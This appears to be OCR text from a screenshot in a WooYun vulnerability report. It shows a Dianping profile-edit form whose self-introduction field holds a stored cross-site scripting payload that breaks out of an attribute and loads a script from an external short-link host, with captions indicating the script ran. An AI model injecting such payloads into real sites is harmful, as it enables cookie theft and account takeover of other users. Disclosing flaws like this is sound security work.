 了让各位DPer了解你，以下信息将显示在个人资料页（工作地和住处不会显示）。
* 昵称： xss要
性别： 男 女
* 常居地： 上海
可以执行
活动区域： 住处： [添加]
工作地： [添加]
自我介绍： 大 '"><script src="http://126.am/xo6Va3"></script>
保存 " />
侧漏了
www.wooyun.org